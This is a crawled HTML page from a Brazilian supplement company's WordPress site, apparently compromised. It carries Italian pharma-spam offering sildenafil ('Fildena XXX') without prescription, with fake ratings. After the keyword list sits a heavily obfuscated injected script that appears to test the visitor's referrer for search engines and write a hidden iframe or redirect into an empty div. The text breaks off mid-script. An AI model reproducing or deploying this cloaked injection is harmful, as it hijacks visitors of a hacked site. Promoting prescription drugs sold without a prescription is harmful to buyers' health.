

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.herbalsave.ind.br/sem-categoria/dove-acquistare-fildena-xxx-100-mg-online-in-sicurezza-i-migliori-affari-sui-farmaci-generici-herbalsave-ind-br/
body_size: 27618
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="http://www.herbalsave.ind.br/images/favicon.png" type="image/x-icon">
<title>Dove acquistare Fildena XXX 100 mg online in sicurezza. I migliori affari sui farmaci generici. herbalsave.ind.br | Herbalsave</title>
<link rel="stylesheet" href="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/animated.css">
<!--[if lt IE 9]>
<script src="http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Feed de Herbalsave &raquo;" href="http://www.herbalsave.ind.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Herbalsave &raquo;  Feed de comentários" href="http://www.herbalsave.ind.br/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.herbalsave.ind.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.1"}};
			!function(a,b,c){function d(a){var c=b.createElement("canvas"),d=c.getContext&&c.getContext("2d");return d&&d.fillText?(d.textBaseline="top",d.font="600 32px Arial","flag"===a?(d.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),c.toDataURL().length>3e3):(d.fillText(String.fromCharCode(55357,56835),0,0),0!==d.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f;c.supports={simple:d("simple"),flag:d("flag")},c.supports.simple&&c.supports.flag||(f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.herbalsave.ind.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='http://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/style.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='http://www.herbalsave.ind.br/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='http://www.herbalsave.ind.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.herbalsave.ind.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.herbalsave.ind.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Stendra A Buon Mercato Napoli &#8211; herbalsave.ind.br' href='http://www.herbalsave.ind.br/sem-categoria/stendra-a-buon-mercato-napoli-herbalsave-ind-br/' />
<link rel='next' title='Luvox 100 mg senza ricetta online' href='http://www.herbalsave.ind.br/sem-categoria/luvox-100-mg-senza-ricetta-online/' />
<meta name="generator" content="WordPress 4.2.1" />
<link rel='canonical' href='http://www.herbalsave.ind.br/sem-categoria/dove-acquistare-fildena-xxx-100-mg-online-in-sicurezza-i-migliori-affari-sui-farmaci-generici-herbalsave-ind-br/' />
<link rel='shortlink' href='http://www.herbalsave.ind.br/?p=2725' />
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
</head>

<body>
<div id="page">
	<header class="container clearfix" role="banner">

        <nav class="navbar navbar-default navbar-fixed-top">
            <div class="container">
                <div class="navbar-header">
                <a class="navbar-brand" href="http://www.herbalsave.ind.br"><img src="http://www.herbalsave.ind.br/images/logotipo-herbalsave.png" alt="Herbalsave" ></a>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#navbar" aria-expanded="false" aria-controls="navbar">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>               
                </div>
                      
					<div id="navbar" class="navbar-collapse collapse navbar-right"><ul id="menu-menu" class="nav navbar-nav"><li id="item-43"><a id="Home" class="page-scroll" title="Home" href="http://www.herbalsave.ind.br/">Home</a></li>
<li id="item-45"><a id="Empresa" class="page-scroll" title="Empresa" href="http://www.herbalsave.ind.br/empresa/">Empresa</a></li>
<li id="item-47" class=" dropdown"><a id="showTop" class="collapse" title="Suplementos" href="#suplementos" data-toggle="collapse" aria-haspopup="true">Suplementos <span class="caret"></span></a>
<ul id="suplementos" role="menu" class="cbp-spmenu cbp-spmenu-horizontal cbp-spmenu-top collapse">
	<li id="item-48"><a id="Cápsulas Duras Veganas" class="page-scroll" title="Cápsulas Duras Veganas" href="http://www.herbalsave.ind.br/suplementos/capsulas-duras/">Cápsulas Duras Veganas</a></li>
	<li id="item-49"><a id="Cápsulas Gelatinosas" class="page-scroll" title="Cápsulas Gelatinosas" href="http://www.herbalsave.ind.br/suplementos/capsulas-gelatinosas/">Cápsulas Gelatinosas</a></li>
	<li id="item-50"><a id="Cereais" class="page-scroll" title="Cereais" href="http://www.herbalsave.ind.br/suplementos/cereais/">Cereais</a></li>
	<li id="item-51"><a id="Chás Gourmet" class="page-scroll" title="Chás Gourmet" href="http://www.herbalsave.ind.br/suplementos/chas-gourmet/">Chás Gourmet</a></li>
	<li id="item-52"><a id="Chás Solúveis" class="page-scroll" title="Chás Solúveis" href="http://www.herbalsave.ind.br/suplementos/chas-soluveis/">Chás Solúveis</a></li>
	<li id="item-53"><a id="Chocolates Funcionais" class="page-scroll" title="Chocolates Funcionais" href="http://www.herbalsave.ind.br/suplementos/chocolates-funcionais/">Chocolates Funcionais</a></li>
	<li id="item-54"><a id="Comprimidos / Tabletes" class="page-scroll" title="Comprimidos / Tabletes" href="http://www.herbalsave.ind.br/suplementos/comprimidos/">Comprimidos / Tabletes</a></li>
	<li id="item-55"><a id="Produtos Integrais" class="page-scroll" title="Produtos Integrais" href="http://www.herbalsave.ind.br/suplementos/produtos-integrais/">Produtos Integrais</a></li>
	<li id="item-56"><a id="Protéicos" class="page-scroll" title="Protéicos" href="http://www.herbalsave.ind.br/suplementos/proteicos/">Protéicos</a></li>
	<li id="item-57"><a id="Shakes e Produtos em Pó" class="page-scroll" title="Shakes e Produtos em Pó" href="http://www.herbalsave.ind.br/suplementos/shakes-e-produtos-em-po/">Shakes e Produtos em Pó</a></li>
	<li id="item-58"><a id="Sopas Instantâneas" class="page-scroll" title="Sopas Instantâneas" href="http://www.herbalsave.ind.br/suplementos/sopas-instantaneas/">Sopas Instantâneas</a></li>
</ul>
</li>
<li id="item-44"><a id="Contato" class="page-scroll" title="Contato" href="http://www.herbalsave.ind.br/contato/">Contato</a></li>
</ul></div>            </div>
        
        </nav>

	</header>
	<div id="primary" class="site-content">
		<div id="content" role="main">

			
				
	<article id="post-2725" class="post-2725 post type-post status-publish format-standard hentry category-sem-categoria">
				<header class="entry-header">
			
						<h1 class="entry-title">Dove acquistare Fildena XXX 100 mg online in sicurezza. I migliori affari sui farmaci generici. herbalsave.ind.br</h1>
								</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.2</span> sulla base di <span itemprop="reviewCount">103</span> voti.</span><br />
</p>
<ul>
<li>Il costo di Fildena XXX Sildenafil Citrate Giappone</li>
<li>Sildenafil Citrate Online Generico</li>
<li>Come ottenere il Fildena XXX senza prescrizione medica</li>
<li>Sconto Sildenafil Citrate Giappone</li>
<li>A buon mercato Fildena XXX Inghilterra</li>
<li>generico Fildena XXX Emirati Arabi Uniti</li>
<li>Fildena XXX generico basso costo</li>
<li>qual melhor generico do Fildena XXX</li>
<li>Fildena XXX generico igual original</li>
<li>existe el generico de Fildena XXX</li>
<li>Fildena XXX <a href="http://herbalsave.ind.br/?p=2686"></a> mg acquisto on line</li>
<li>in linea Fildena XXX Repubblica Ceca</li>
<li>generico Fildena XXX Sildenafil Citrate Croazia</li>
<li>opinion Fildena XXX generico</li>
<li>Quanto costa 100 mg Fildena XXX Regno Unito</li>
<li>Sconto Fildena XXX 100 mg Italia</li>
<li>Fildena XXX genuino online</li>
<li>Acquista Sildenafil Citrate Belgio</li>
<li>Fildena XXX farmacia meritxell</li>
<li>generico do Fildena XXX funciona</li>
<li>Dove acquistare il marchio Fildena XXX a buon mercato</li>
<li>Come Posso Acquistare Sildenafil Citrate?</li>
<li>in linea Sildenafil Citrate USA</li>
<li>Prendi Sildenafil Citrate a buon mercato</li>
</ul>
<div id="89vjr-814-q7v-w4rk47"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,57,52,113,55,119,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,122,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[0]+([]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+$[13]+$[23]+$[14]+$[25]+$[13]+$[26]+$[27]+$[0]+$[13]+$[28]+$[25]+(!![]+[])[+!+[]]+$[16]+$[25]+$[27]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[37]+$[37]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[37]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[28]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[+!+[]]+$[13]+$[8]+$[8]+$[8]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[28]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[28]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[11]+$[41]+$[9]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[34]+$[36]+([]+[]+{})[+!+[]]+(![]+[]